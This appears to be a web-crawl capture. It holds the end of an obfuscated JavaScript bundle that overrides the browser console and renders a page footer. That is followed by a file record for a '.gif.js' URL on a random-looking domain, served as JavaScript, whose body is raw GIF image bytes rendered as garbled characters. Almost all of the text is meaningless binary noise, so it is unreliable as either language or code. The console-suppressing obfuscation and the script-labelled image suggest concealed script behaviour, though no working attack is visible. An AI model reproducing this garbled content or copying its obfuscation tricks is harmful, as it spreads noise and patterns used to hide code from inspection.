_0x103f49=!1,u}r=Function(f(1167,0,0,1181)+f(1164,0,0,1165)+(n(877,0,0,893)+f(1178,0,0,1184)+f(1158,0,0,1170)+" ));"))()}catch(l){r=window}var a=r[n(884,0,0,873)]=r.console||{},i=[n(908,0,0,908),f(1197,0,0,1193),n(878,0,0,863),n(902,0,0,886),n(893,0,0,895),n(898,0,0,903),n(892,0,0,881)];function f(r,n,t,e){return j(e-921,r)}for(var o=0;o<i.length;o++){var c=I[f(1176,0,0,1174)+"r"].prototype.bind(I),v=i[o],x=a[v]||c;c[n(899,0,0,890)]=I.bind(I),c[n(915,0,0,917)]=x[f(1176,0,0,1195)][n(883,0,0,887)](x),a[v]=c}})();var Y=function(){var n={};function t(r,n,t,e){return j(t-402,r)}n[t(686,0,677)]=a(749,0,0,757)+"-dark mt-4";var e={};e[t(668,0,677)]="px-4 py-6";var u={};function a(r,n,t,e){return j(e-503,r)}return u[a(798,0,0,778)]="text-cente"+a(767,0,0,767)+t(665,0,649),r(t(653,0,671),n,r("div",e,r(t(665,0,672),u,r("p",null,"© 2025 ",c("name")))))};export{Y as F,b as I,G as N,_ as S};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbc.11tbcrzl5e.com/asdxxtb.gif.js
body_size: 34050
content:
GIF89ad d �� �i��C�����wJ�V��'u�0{�������J��EwډV kK0�ŕ�f7(�n�깉��f�x�T)�0��L۫m׋��3����ۢ�����3��rF�[�8��������x�H+�*x� g�D��S��������lP�i�������������nٴ!j�v�7!�$m����D��թ�%v�������;��2��3r����0��6s�T�U��+����S7 ̂V�$j�ݴ���p4ڮ���ٓe�;��a�J���>y�y��[*������A��������i�wF�'m֋`���YB1��������ߑ7瘻�h�����u��,��͢�n���7u�E��Ŀ�M����tU=뉺ܱ��h�l:}Y}�xd�3w���������,w֗��]�˛c�S��o=ւM���OLF����m����惫�Y��B�V��U�7-$ߐ[����Q��{��+m����Gzrqn�ģ�6��$mǓ]�R���䰕��A��E��m�����W�`7�4��p��B��)l�|��Q{A�a��]BܞuE�`�����J��<��X�W1�a����^�����/onaU�J��h�K�����Y�$e����H��IΤ ]����E�����O�t��� c�шQh�,p��d������r h<�H�ˊa�U��0m�/j�]�ȡ��������,���6s�b��0p�u�� g�L��Ϳ����4\����0��G��γ}\��(d��z�]�!t�N}�^�,����������ѡd�B�N�9n����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:50e4baa0-3cd8-0f46-8c64-118ae415042f" xmpMM:DocumentID="xmp.did:AAAD6199D5CC11F0B0D9E824AD27D6F6" xmpMM:InstanceID="xmp.iid:AAAD6198D5CC11F0B0D9E824AD27D6F6" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9b122f09-7110-2845-96e3-fa6cb9cfd822" stRef:documentID="xmp.did:50e4baa0-3cd8-0f46-8c64-118ae415042f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � �	C�4#&\2b	C�#J��P�E*�i�W/׍e��(Q��̨\I���*0cʄIgʍs
Ĩp�ϟ@�
:4W�GsiY�TN!9W����,�J3-�NR�5&��`Þ9�����K�b� @�ŅK��ݻx���g���+Ʀ
F��t#�Ę1̰`��L�� @�|��s��\q7�M���ӣ�V�AF��2b˖��6���X5�֨��F�N�uʗ/�q(_�<9:��bL4�� pi߾=�w\��k�������W䒦Qc.9�8E��)8�k�����h@��	h ��`u\'�x�E(a���7���@�t衇c�(����"S�1B"�ԧA~�ᰟ���߀ ި�B��D=KU'w�}�ީ�7"��$'PFiɔTN��%TdI�Zr)ėod ��xp_~4��;�ئ	�PR����Zxݍ�w|�y��8)(�
dc�zd�M0�P�%�Zf��_V��KС_�5�7`�9(�.�D X��I0� �����>���77��M"cTaI0�d	i�^V*��,�E"�؟�;�#�9
A�;� v�vC��*� ,�A
��K�<��!���O��07t�,��V��8��1E"ϲi���VKI1��`��:�g�#�+h��(Ё�g�nh$���p�e��"�K�S��+�2����8ŌR^��������� O
4t����A����&�+�� ��ˠ�,�������G���7�*,���.�l��"$ni�._{�8�PB���r��aC�(6[ǰ�b�9B�N�c�c�����"���IP2�����t�8��
�J�
�3�z�v'N*@C"�@������!Dw�N	%���i����;�\����s�B*��Ϋڼ�>�d �"�����|T�u�9�ɺu�S�����"p�}�1$r��$�D�v>$�?�c���q��|-~9#�,a�1p�mܰ`�ֽC���0C �w<J�A	d�t��Q8�u܎1:��}��~"��:
`�����x��O��(!%܀�� O������0��8��$��)l�A/��=�A��a"�7E���H"%P!�%��<�"�X�b1g+0�%813�bk��~ D��z�w7f ���B=艤�"����@Z"�S��6�F��f��n���-!0�#���&�A�R4A���$Ώ�E2�Y�drg��=n��a����C0�I�ݍ �$��G�?&�� ��c҃��L�0Ӟ�$h0��XС�ӄ&�	K�����7#0GT01�P�0#J�P6�:��(>��LAVa��X��b�^������w*�@�A�:���	�Y�� `����F�J�@�ᆪ�X'�h҂�4�9�C/�����aIg�Qv
5A�����hM�2�OS������X���Q�l���/Cp(r��Nt�л�Y�*Ե�ug�B8�� &�k��j [S��f ����`�;ᙚ�����5�dca���f���g9�`�p�_�1p����ElE�X������,'P�6D�։lX�p�5��7�_��.��Z����l��%1I���c����� �-�D�+L����� tыV�f��hz��
�ۍC���
�W�6 �	��d�Ð�6 �ףŠ
l@�"�k���S��#&�_���;]mY�Z�����" �1d � g0�/��� �@1vqM[��V��p"����.����s2,d"�l���f5��g��?$�,���&�p���/�Y�b&3J|49��ps��[� �#@�	{�J@�/����idy���2
��P�����WmZ�`�Bi@�Z��ֵ��9�gN�B�ۆ9��n^��W͆"d���c�w�[i<�'0 ���n:̞����3����V�tpnL�Kh[b}� �������}�z4����� `��r�N��U�n6�@��Ap5&�!ø�����O|�O@2 �\�C�X�������E���q4a� �����w��]�\�D�
1**��]o8��}�����>�z��1>��X���5��. ��y���/�"�H[B5l�j��-�ˣN�"�`���p�u�o�6����.�'�������4:�E�@5�w���t��h�.a vX���~�$h��!��� ^$ 9��6��)i��/�rFd�-�E��k�K:��������;��ͯ��E�់���/�"�6:�:cK����-������C��A\���ň�Η������=��ǿ-�ճ�D� S �@�`U��y:Lw~RG�bWw|�w� #p��|x�0}v�w}��z��2 ��� m�s�7	�u�@��yH��P-����BȁI�m�6v�G���z����}�;r@��710	Tx~q�{'i��X7�ÁC}I }�Q}I��&x��Pp2�G�.$@�7�R����� |�6�-0- op�f�|i�X^�ц��z%H�p�@�:�0�@9���7�1���>��������Wb8$p6P��x��x�����}�H��g��0�Ǡf�7I0��6K�: |��1}��`����3P�X烈8��v�8����5����(�Ø�05^� l��x�.���d�6`x�����0�@�
Y���\���%��H�Y���3�0H�z��� B��Ҷ�Y����d�����H��H�ǐ��� }0��C˘1����`D@����8�8�8o`�	��娆�ax�H	@�py� =��=��3{�f�~q�q@�ԔNyI� z�(�����h�����O?��by�������=�p�
� �{'$`F� N}	N�p�(��G�x� Y������@ byxbI��؎7 :�����S����3�-�MY��q�
�)��ك-P�(�S@	�����3}  �cI����)�jI�!�`*�$�����q� ^�
�	��8�
z�|p�6�����:���ix�I��i�i9�j���Y
����Ҁ(��*��,ڢ�p��
�J�Z�8
��y�I cy�d�����:���"�L�j�n�fEP@�����נ:�9ڥ6����6J�j�8D���)�hɞ�Y��0��x��A �pR�P 
�@	Z
�:�4�������ڨʣֱ�(@���C��F�� ��L�P
�E�U:�YJk6���8�cڨcZ�d����书�Z���	Y�=О ��#����� $ SJ�T��X�������A�Ш�ڨ�J��
�D0��`�h���`���.�����#T�.0���0��J1d@���I[�@;��$P��z������	�����6#Pf �A@s��0��.`0��h����p��d䀰4�� ����ei��� P��t���
������j)u�G�6���X�.����I/Pd�d�+K�в.�
� k�øY�9�� m*\�.# ���]�"�|�`L������$в�.[��X�` �u��ckz�4}��J�;���CA�$@u1���Ю�׵@�!I�d�����j�q���kz���	���m��!����M�f v{��8"{�^�W�������]���`��jD �$��-���9��e�'D�����P��t�1�3S�h�+��W+o�Q����еd 1�:̙���	l��۰�
�k���!�ț�fPo�vJ��R뷨���A|Qk�̐��[Yh�X@&�.���|�
�2������۞���*�S`�S�Ĵ0�C�.C��K|#�.�"��[�3p����g�6��`��Fx���������mCjP����+�XPY����R�Mɗ)�H�/$ �$ �̀Æ\��+<���8�HJ�'G��0��PU�A{k�C���+�1�����.�;��;��ņ�� ���@\�j�� �%v�SJ	 ��K���Й����{�|<3��H�� ��̩���c�ȳ��=0�z����0	�P�T_�1s��윿��
 I�K��z�X��ʧ<� ܿ�����M� yͱA\� 
���.#�|@h[z���P,�	�c����|4�0� �Ҍ��yͭ�͍��!�F<	������� �S�1'�p��]
�FT�yl�F��R�� �H����L�튉|�i�I*�#*�67}�nG��L���������n��ژ��p��vm�֜�-�=�׼
�J����a�vn���J��UkАْ-�T=�T}��m]�u�1˙�����ªj�:���؉�
�� ������8հ-���̘=а��z-����Y�\�wj��'�A�v���: �h�ړݐ}�]��=���2P��!�:؃m��`���؎��@	��3���}��-�՛�L�P�������q�ߕ-ݚ�ݿӡ�6��d �rގ�.`h�3p�1��p�.dz�����]��*��'P�K��ȍ�������6]Y�[~�Tw��u�
�� �3p����N.��u��~0P�`u��Z�2^�6�\-��J��Ao0�?�.$�
��fD���~��^��ܸ��������{�.q��.>�X�������ݾ*؄֑7Q[�#}�����'
[�h�߇��p�߅~�'0����@�����'�-����=��:�&�ߤ�{	������`�'����10㪞uQ8X�`�>�3.}w� H���m��
s�J{ ��m�@���1��]k����X��
|��i�4��]�틾��n�� sb�nu���L���~���N|��1P���>�1��2p���9N؅��s@>�:@��Q���&9�Q+���/�@�RI�Xw��@�ύ��� ���
~�0w#0�0����hб�~�@�S_����<���z@�u%&�E��Xڀ=P
ޮ�>p�S�|�6hPm��5���X��*~�0��R^��?��輅���OwPb�s�O�Oyϸ����1?�n��a(��w��'�!_]���ހ�
>�u/֠���̜�Y�����8�[�`�m\�?����1O�=8�ɝ�?
��܎�������������O8<Z��091��=����������]���	].$8�`A�&d��K�;�$r�����:���8��G�E��C��)U�d���K�)%JD'��M�1�pA7�I�g%Z��Q�I�E�G� !�
 � ,    d d  � �	(-�:��(Z�P���H4ӌb�f��ٸ�Ʋ��䪇�?(G�\�dĒ�0cʔ�r�JZ�ȓ���U�
�P!ģ�)U�gc!9��H���@.��Vh�ʵ�ׯ\����e=�Aљ3���}���ݺU&靄`�Ct�A��O�>��]h��1 ��L���˓#r|Řgcd4�)ga��|����Tk־5�M�Z#V���f%�����e��@����ȓ+@���e�&!"@�qh�Ν�)�<��?E�|�Sd�*��$2ii���
y \���ߏ����D�!U\��vh@wj�PXy��`��O��c�|g�HbO�,�} ��"~.��a�5J�[7�Ȃj��Q�x���Iq"_ZT��BP!DZ�'c���'8�h�5����	 �r'!xp��d h�MZ)<��@TX)_��e\�h��D\#�y$TT4H�vmn'a�H�׈��eΞ�]���A�@�� *�������B�dw��0ޅנ��1�*���z%��ꟍ5"zM�T �A����Z��wI�©��J)�?����8������I��J"�)8!Hj���n'x���� �<�.O������"*���z`o��ڊ�w"�)�l���.�u��F<�$�̫��Z[+����)y"�_�
3֥��{M9ל2s�8�{��bZ^�>��O|���\����/�"�.5k\�xp$y�Ruϊp�g�5FL`��|^dc�\k�����ۄ?��u�x��/}��}���:�W�)!P]x���++�����\�����K�O�My��m.�@K��*�y�^�)AP�4�n�0yZ(���g03Q�O,�8}^)���/�V��)n#O8*�,A��Q��e�뻚M�6��c |���S_��tRZP�����c��z���p��W��?ܰ?�f�+�y�1@��A~i���B� ԣ�U�D���I�Pwt
 ݡ=�ͯ~@�Ph�$�B "/�ǋұ/����#�g��!�5�!�-,�5�!��c������CB����S,�#��%$�	���xD$~L�!���"�;#z�F���F������A'�`���1��n��?�SHPQ�CLd"e�.^2 �����I���9��	���uT�e"aCX�����E�z���<#�8Q�C�rOKH@DY�c�����X),F�b��!��IhI:�mx�tY�k��e$!7�Y�aү�e��)Ψ�Á�L��Y�.�YJ$ꓜ� =}�{>�fD"� 
Mj���y'�ʸM(��Rw�9Nr���;�E��c`4�<%Bã�"�b��q�87ZB~ҩ'\)OjMk���g�4�����ڄW��0���,�T,��/�&G��<� �RaI?�� d�I��jZ�`MS�s���t��Q�F�g���2ea�r�	]�)S��Umꠄ;F�j(�UgJC��2�<9�?��Xx"��j�0����3<I��)ӓ>�ɵ�*LŪ��s;jXme/�V@�ӧ��"hiwT����"-�j�ڎ�����[�z��-���-*QI���u~�A1(;�ps�'E"me�Y��p���,^�6��!IX/-Z[��s�X��E�;�K"ձ!�:>X����]k|���,�T ���	N����z����� �WṮ��{�r0���x��_	�X��h�V�����.�%b�ġ�E�{}�_5����nk�϶����h�qց4������� c�ȳ�&��eR.��<��X{���pGnY1`?V5�����Q �������i󪎲j`�A(���7���=�;���(�3+N��8�D{D�Ə&�sg�,bq��.Fr[��2�>B��\�U����uf�9[�~Y ��51��u2��m>�TqF��~V�	8]��`�E�8�d&���6/���N�����O|�	�WӱN���=������?���c#7F'E����c��E��1����ݫ�����K��n��=/,��}���{���T��a}r��@IO��O|�(ж4�)��#�Ǹҏ(�\䯶2��M��{*o|u����2'��/>ubh�k��X����M#W���@��'���)ӛN_��\�r�;���B�`&��<�G��f�"�R.x�	Ov]4� �H�	�N�h���0���-��O~�Ͻ��y��>��<ќٲ�U��Oxt�i�� ��n0��'٥İx�1n{��^�s�}��g��R�:�<F-��lқ� �o��v�$ݤG��@>�Ҋ����y�7��yQGq�q۵x��w�Fr���r�`�w�6	��r��V���}q� (@u ��}�7wXq2@2p~�G��j�xUV�k��l6`������p?�t�5Y��Z�Ki�}�k(W�Q�hW��[>�p��|���P���� l�U@z�fz>�FgU�v5�y�vFP sow��2}P��@�\(+���@ .t��p5�@e�;�n��|�G	?H��c���YHq���.+�2@Z�Z�q8wYQ9�Wp���Z�<Z@���=0�0	rPfpB`P�(��wz�H�q������Y sǰ��;du��R�o��wҋ�W����St�|�)X Xp�ͦt�1���e�r�X[�.� /���oۦVwpG;���9�C�$� W�e�̷|�h՘x���k}(����� ��ЈYH}��xqᓎ�F�W�1`�}�$��U�z!�i�X�@xxI03 n��
�_P��0G��8�Oҋ(���ia���	{��$D��| ;�����:�X	�A�5��|(���	�h9�)K�����WH�2���Z��4)*��|1	����4*1| |�I���:КY����UT�^ɇ�sY�	��}XX���)X(E�j�o)q<���tPU�4wٜi���zW)�}���������Gq���{B����A)Z��W�י}Q�"��$SP�j��њ�К����]Y&�p�����ǖ�؋D>*@7G�ɖ=� ����r5y��UМS�#0�	�
��X9�� _y�7�����\'A�Y��'����*q#���1K��Mꠟ�$ �-
�/*��'���04���	Ā�$HO8Kp��g��@�Xh��Y� �V���}�����t�S@�9��>�3}U�Q[�ʥ����w�9��kʦ�yYp�Z�fif0U��њW�<�y��p_<q�����X�X(�ȣ7��[�Zx����n��A��I�4���zA�P~:��@���9�*�� ���	�h�Iq���gz�Yh�꺦䙜��eN�u��A���Va�
�>����C��
ޚ���\:�度纓{s��������`^�Y�V���~:Xa�����|U�1����hc��	��۲�ڮ���[�U���P�A��:�&��?�3�C?D��V��Y�J��L۴J[�Y���ǀ?g���;�������z"Z]��!	HK�干20�����hZ�l��iˊl�a�����GU5	Sз~۷f@A��w�@�������%�3I�g���ǈ�"�2��*���P���W�S���Y���ɑ�8�>ۚ1�3�C�+��� d��ڴ( �X���iX���	��Y0��`bzKiK�S��G9�<�WUT��*?�q��;�����ڴ�A��(�1��k�	����ۼ� e�Y7[����: �� �:`���:��J�������뻸�K����I���
����}�
V����<�]�¨�����N52��D������$e���؜$��L2�P�#1QP����0��rӵ�*����{�A�Z�K��X���yB��V�n���U�s�K�~�{�(y�3��Cۭ�*� 	���Z������f�������T;5x���a�&캡��K��ʸi/�Pq��W����9(���f�d�aZ,=�/IB2�:	���>@�ջ����{�{�$t�B���M�[��P�8Z[����`x����0�P� 9�S���P�{ɭ��'��y��0�'r049ʾKZ0�KPkz�9}��P��|R� Kp5'z����>����
(�����*� P����K�ǀQ��������k���C��,��,,��	}�]�ѵ����ȳ �:i!��$��&}Κx\8t`/��1��L��N�=��H�Y������J�D��#�������ci�qO�U`h��I��l��H��i�����c�l�y����0�0
�-�0
P�������؎]0opre7ٔ]���3���~؃]��؍��]ڤ�a���� ]�ڰ�d6�`��؞m؆���mڤ}]p�=��3� !�
 � ,    d d  � �	诞@E�(\Ȱ�Ç*�2Q�E�te�Ñ����MI�,Q"9(�ɹ�솖e��&��8s��ɳg�*����bǎf�lƴY9O�#���>�h
�3љ��D��ٳhӪt�-ٶg��T8�n]:��A`�����>Z"�'��8"K�L���˖}��u�gϧ�jD���F�R���J���2 ���*4��g��������Ȍ0��+�)y�z���j��9t�8��������uM��k�$I"BD�� �����޺���o��E��DCb������#4�x���H ��wM9���{2�  ��7Ё��ƛp(�V�L���Q!�}���@(��筧!�2I�$\�x߉)�HW.FI��4��t�呇a��p�.c�"�L"Pc0�$����?��)e}�X�"X�a � *K9��
{a��K���y�@q�&��o��.r�ϝR
!�@n����wa��&:f�!J�N
ZU��"���H�@��#N�5#�x=�ȡ����f&�ے��&7�F�6Uz��?d�`�Gn���!��(��8i��IK��3�˧E3^9_�(�{f�	".�"'�͚�����JS3�����}���T"o��X�KCbI���L#����	�����O�l ����1��3!��@B���î��Y��6��@���O���i22�"�K ����O��j��3��*�>�/A����&���n�ݶ6�Mk���z��D@�>��d�2�s��'74�q�vk�A�C�@����zd�m��X���@s�����,�cT>0%���!�_-��fP�ֻ��6��/^�벃�M�_-��₲�fT��8�p1|��'/�3����@��Y{vb���=̖���\�}���d���O1��?�G@�f�J���䎙�ba����"bd�_���ApP�Ć�h0�T`ac�R��?��0p ̄g�5�vЃ7��?`��(����G�$������;�}�jЀO� L��a���J�%�D�c74An8F)��>_�"�@�"&#]L����0:1��sݜ��B5JI�Z$ �(��i�+�5��E�����"0��(��o� �������e#�=aT�m� �M�r��L�()�1��u;��؈�V�����/���2�r��4�u�T�r��ta'Ӈ�7���D&2o�LN�򍾌f+=�l�ӑ�즔А p>��de'� Cb�� �ħ���O[�A�Rjg*���L���o�A���ڲ��C8 �L�Ԡ��$9���|v4���'E[�6����,���Ѕ��/})G��d�Ӣ8�(9��ј�����%MbӁ�Ԣ	Ț|�*���PM�P�bQ�5��O�U�Nu&�<�Q�T|���h��Y�9�7�T��j&��ӳ��v��^�z�����|�X��Ԧ��hEl?A��K,\���LX@�T��^�ٳ�!�p,E�`��
��1� Ke���z����?�5�\�����)1*k�74U�Յ^Kܻ�@W�j1�a����	ljW�Y�"�����_"��nmct�Z�7w���z����a��s�kS����mju՛�����X��kZ�ʷ����o���7X��U'�KaϷ�	�of�{^��$�� Ja�^���H��a?��u�hwKL��ַ�(P�o7������kLd"� ��B�{�_��3�\���Le
�
�/�����@z=�L:G	�-�UNs�����A��I�A�<g9���X���/�������*�Q�­����8��z�t?I�a� ���?а�Ns��w��A�薺�5.�n��$�b�r�g��Y�(B�5�:�P���b��!Hv���d! �8��y����ڦ�v��Mj��������h:�Ϛ��B�P�^�A��6vN����@�mi�Լ ���Mjm����'X�jq�Y�v������~��EP����n����AD�o|g!���>
T����ڪ�9�]�po���&w��\k0�Yo���A@����6���lf�B �8�'����E�Fx³M�����@���dH��� �_���`�u�qb�C SyX�����@�?�@�+`��r��;~���̻��c(u�n(����U�l
[f�u���4b
��	S��	(@�@� {�,A���)������|�I��78��( Ȁ]�}
` b|��BM�'�@d��������W��\�|���:1�`Y�k^�d0�?��h�V d�@�g���� x��l��G�x�GW �W+���X�6y.�rR�~` �'|��)$PP��A��b�@r�� �0H�x�y�痁�E���B| 8giW�vPq`� �E@���'}�t4QxW���`�x~�4�p�-�j�r��[ǀ_�n@� b�G�1��7S�Z1��&%X{����������j��S'uo�&���y3��8g�(nI�lGn}``EP����(*Hܷ}aX� �Zpd�i�u�(mS�	Y�_&�rXf����W!S����S@EP}5�Q
+��H���{(��W`�3a��׈����r��	@���������3|: e.B�� �2��� �X��j(��h�*P{��*'��8���x��x��8g ju�S t�(��@�����6���y�����H����P����ɉ���1�p|a?�W�l��1��M} �09\Hx�����x-R��Ȏ�oX���8�3ЖEy�I��@I!	2@���� �l= *\ٕ^H{�P{bY��0��uj�[`���o���(��
|��Ib3�|���P����t�ɍ�3�"W`��H�4a~;9��x��~�^�@�3���X�����Ho�:P��@�G�F"��)t�ۧ�~�W�{gHD ��	�eY�Y�#�0�lY�my�����	�� �:��nSl��tzGr�6����	����������r����{𩙌���陙�ʩ�)��Y�P��F�9��l!�t���
ڛ���x��8��ؓ�	�j�C�m�
�Ik�9���(���fw�t%7�&u5�����ȓY��vo=�פ�n���y����ȟlʤը�OJlQj���=P��;�|ڧ츣yꥳ0��j���F�E����ɟ�@�|�v|p�| ˠ��6	� 2 ��x\��� ]Ʌ2@x��jx:u>�%7r�jd����ڦ����@�&����z/�";*~�7�W�)�jX��Rמ���j�j��)��� ::���w�hJS���P
�#���=�'j������������j���{��l!�&�d
E:㪫m
�$��늂��w�Т ��@�P�� �ڎ|��j�!� ����
	���ޠ3�㚦� ��ʤ:S 9h�P����.��	�������:x�y��u��H�^�0����;{��*�gz����Y�7���h�Gr�����G�}ʲj�`�1`����ڭ#W
�P '��'��?�%�s�'hVxl2�t�W����SG_���Y��Hd�����M��'n����:0�l���*`�P1	�f���)* �
��X���X���^*����K:P� ࠻���lZ��o�'��f���������K��
�j({#������o�
���Ep��j�˻�n�`����zL1�I��Y�x[�l�)#�����;r��:0
�P'p���˶m���X| j!����B��D`�,��ջ�Q+��꥽w��ƸEPP1 �P?��C���k�E�*������t���ڠ~��}J���c+�0���V�0����Bܦ���rz�������|���<P��&�'p]��a�p��Ȍĺ�����o���<�&��˾������ˁ,����P b|ip�����ʯ<͊|�?,ˏ*w�q��*���e�e�U�t����l�<����~�b�'��]0�]������ͮ�ʯ�ȋ��jk�!�6�g\����ػj?��p��ʉb�]Pw0�w�%����*=��<
�p���׌Ʊ|�6��4��'p��P�����\� !�
 � ,    d d  � �	H������a��#J�H�"�)7j��Q!�A�DD��ɓ(S�<s��c���_M�6��ɳ�ϟ=�23��Q�8��Xʴ�ӧP����k)��X�#p�?�����5ѿ3T�]˶�[j�h`
�Oֻx�]�v�_}�jУ!��7x'�BP�d���<�`�(�Q\t�lGu	D����p��B���vc2&��Ϳ)SN���WC���\��'��@qB����n�j-�����������瀣��W��Q��7V��#0z����Au��/2�\�j�ڍ o��y��w�]����Tڀk�WL�
f�Q(��@�=8�[}Uhb}f�X4gq����v����%"&"��H#��<G \A��#�h�e�KRƣ�G��?L�%�i��e���O�J��x��e~⠱d�a�!�jh g�f����W��x��N1vb��jV�gj�9��ӝ�a�x��
�I�'���'��(����M*������)���i��A,�ij�jP�)�j�Zn��A��݊�b���L�
'��h����&f,�&�!+����ڪ��5���^'�jm�w�n�Վ�*�3p��Q���j���A�;�Q�"km��j��j'�����km���j��&�0V&4�.��ʩN��\L���{�/*����;�x�A�X�L�D��������-��s�0��n�S�ǔ��tLh0���'K,��E }5�Z���j4[�T�0vGY;mBO]t�5�����t���٬�lQ���P��_�u��ͯ���A� ����p�8ӱ���[���B0�y窷���>����]s)n��-�{�G�%��z�ϑ�,�:�{�;�h^P����肆@�j�t�=tڥ���A�O���cC����p5�����_
���lQ\��>���L'(���䉎_�ӟΧ�"P �s�Fvg9�I^���~V.ʩ�mk+3���tO!TO0��#��]�§��y,�o�2X�P�60b����~(B�jg����S��P�G����'��l������'&�E�>�K[�ԨB+�,��1
m���(�-(F�!�5���c�n�G!ZK o�H���$,B��*�'�)<�t#H���|��b龽ђ���[�@H^��� e~����94c�8��ѕ*3&;�;[ZS ��f.{I�n&!S8�����r���L�@Tp�8☾��2�8���y�x%,�)��""Ns���.{�K^&��M�B�PJ�Ҙ�TD���3�kb��_{p>�3�ѥ.s�Po�T�]�@}�Mn�x�K�.���UJ-��ԧ��ٜ"����'CUJԅ���,e�D�)�(�rh|�(G-��i*�$]hsȱKG��EU�#H@���:�Y���Fq��c�O�
��S2
"��a���@��P�p ����bK��u��e+�82�{%f��I>��=���Ѽj$�@A�گ.V dP,	�@���jd�$k4�!��cNCZ+���1!�@l��$�LB`9��:4� 18,#"@V�B�X�.YQ@ԁf�
H �C���l�+CۃR�6+��mA��W����/(��-�F}ulfk���!u @),���/���T��p������lc	�84dv��`т�[<�� `��=�8�tX ��r��"+� I�*9 r����F��"(Y р�b�2۴���#H��R��ĥ/�5 b����������J�d7ɹ��l0#ɧ�m�`�C���|Q�<4���1 B�&8�������Z۠@m��0`�RZd�.	"��.�6|������8�� �~:�$��ncFȎl؁̑`M�@b��862�5������|�@ll#>̵�Ms �����������m��co|=_G]er�Z �V5w[�Li�!���Id�����?z�	]s��s6v�������A�A�_����2�<O,��,���J�q�{��H�~��|�a�{�Q�o�qxms9���S:�Z�7%���ܮT�����������k>����ġ0�
�js��6��9������zN�@«��<�vQ�u!_�>����B,`�@���oV7��2������g�!p}��Nt~�<�|.�2��斏; �o��c����Zg���\Ļ����}�/۲�~թ�x˪��B� kH0	旙ytf�����͌��?��z���<?���-.���5/���yT��'h;*�?T<K��A�G� h�%U�Vn��P�z��g�7s��}�Wv�(�XI�v:�o��t:���94%E#WR}R'Y����v�6�28~��vx�(8J�g"�a3�R�����k +h���S��f�g8�TX�S8J�7?����G��6kT
��rӷ�hj���3��
XX
�7q0�d�q�urhYuhso�e�vZ8�0���f@��H&����p��5���,hm6'�����8�
��o��}�gd ���pp7�Pϒ�`Y��uPۃ�]��Y�E}嶄�0��	k(�0'`~���h~U���u�u�]up�86sD6':��>��%�ߥa � �i��Y�	��V�����h~�8�'�n��zv����jy&��P�稅�ȅ$�E@�|���P��Vn������ P��/�
�(��(�
�]q�v���P�� �6	]��s�b��q@����8�� JXP��$Z������؉�(�^�|�"�l� L��a��<�l���z�_H�P���͠Be8}p��x��pkh� �_��]1�S���pi��p�Q��nep���xNI��!��@��6/��� �i��0���9�'�����s�^��3��_�Ʌ>�yPt�cX���rV�Ș�(�	i/H�_������(�����x���
��3��k�E@r4��3	!�tuj�����(�ڙ	&���^yH��P�� h�X}���XZ�cD��Յ�7>��G��։������p��]ٕz��]_򍟘,�Ѡ�8�a��8n@�X�y��y�y����r%��ȗ:��ؚ�x�& ��DŠ@7��7Z�i����@�l���t9���Q�w֙���̈
�)�0
� �c:�_9���0����������U
E�p,�:�ɥ�W��
����*����
�����H�ڪ	$�'p�l�
�t	�sJ�E,ɒ�h&�@Fp]�]���ʚ�̺��ڬк�0��:
�����a*���NU B�k،�f�ʉ�`I�q���:��Z���]��w���گ�ʬת��:CisaKi��X}*NQ�;�[�K�w ��z����
�����ݪ@�`�� !�
 � ,    d d  � �	�S�X�h�R�p�ÆJ�Hq�Ŋ'ڡqo̍C
l��;(S�\ɲ�˗0c�D X)�p�ϟ�{4���ğ�H�*]���%/�<�c(L�9��j��(�#�"9��bO�H<�<zdh��9�T�f��<q5h��(Pc@�P��È+^��ɂ
LJԀp5L�G�!h~3�]N\�vq6R�G8C8�����]��i��5�~D����ǐPf�5P�p��+jPKΠ:tDk?�	:�蘏g�>΂���1SӤI����N_�h��L?RbՃU�A�VH��sh��#J81�Yk��u����d5�2�q�]X��P��v�R߉�)�V�@R�dɽ�8B�Ju�I ڃ9�1au5�\�́��YL0S��|(����0A���(Y	��8� 2�<2���@�s��Gj�����H�,bG
*T�bTPc�Xu��!��iŎխ�`hb�� uЉ�sd6^�%0'�%(p���?<������ (a	%01 ��JH�L��J�)Z�ZG�xa��J�L�L1���jpL3J��-!�I�@��B���Z��M@쥢M�l���Zy`�z\	C\�׵��
� M>��Gi��V� ���չ�C�ND��&D�Hc���P�yF��(��X[��$�@��MSݍ�.p�P���2D^�����b��믵*��*� A>R3��l9k�<p(!=W�Dhc�E�/�5(�%wr�Q+��+MD�M�7ȹH�Y�>Q�0"���F�J��uE�\��Z��x�X��
�V�E�D��bE��̈́;��C�-�����y��ҍd���9�@|PA�P �׉�h(�(���L~�� ��Z���`o���/ID�)��@ < � ���^�%Ap@��F>�!GY���XЊ|���Z^�b �8����0H` ��*�W�@8 �
���@zэn_Y�� ���/1/� ���w������RH�U�a� 1�@%�AS��X��֊���(������@l�(b��SB��>��)&p�9X6e��aCJj@�2�C��ee�$�w�
��\�8�RI&4 ��c�@ɡm� ��:�@�E_�)���Vn! �����Lce(a�~5)����d��<"KNG�aX0R")��d"c�
 
ӓ�4TQ+D�p�8�>an��Xt��9�i&4^�T9FD�R	�{���V��~�L���+0r
��蔜5�#�95�H|�35�"��/������W��B��T+j4�t�؄Aj�Nn�;�{�*X�T���h��'Zᄱ+SHWaI)ԠPi9����"95�Ԩ��!X�7UYR\�8���a�*P���H��5X�	����ć����R"g:=�vQ�vUR����H)�Tl�iEd������Q��6�*.��,�:TQ��s�&��
֧j�+�a�TG
)]�0#� �P��m����,A�t���*F_���XC���	�!������ E|�5Lm)��)�����g�6��
